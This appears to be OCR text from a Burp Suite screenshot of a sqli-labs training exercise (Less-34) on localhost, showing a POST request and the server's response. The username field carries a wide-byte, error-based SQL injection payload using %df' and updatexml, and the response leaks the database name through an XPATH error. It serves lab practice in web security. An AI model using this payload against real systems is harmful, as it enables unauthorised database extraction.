 Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /sqli/Less-34/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Referer: http://localhost/sqli/Less-34/
Cookie: PHPSESSID=ul3hqb5p754guq4f6c4vsi8v60
Connection: close
Upgrade-Insecure-Requests: 1
uname=%df' and updatexml(1,concat(0x7e,(SELECT
database()),0x7e),1)--+&passwd=123&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<br />
<b>Warning</b>:  mysql_fetch_array() expects parameter 1 to be
resource, boolean given in
<b>E:\www\PHPTutorial\WWW\sqli\Less-34\index.php</b> on line
<b>70</b><br />
<font color= "#0000ff" font size="3">XPATH syntax error:
'~security~'</br></br></br><img src="../images/slap.jpg" /></font>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: The Username you input is escaped as : \' and
updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)-- <br>Hint: The
Password you input is escaped as : 123<br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 2,133 bytes | 1,011 millis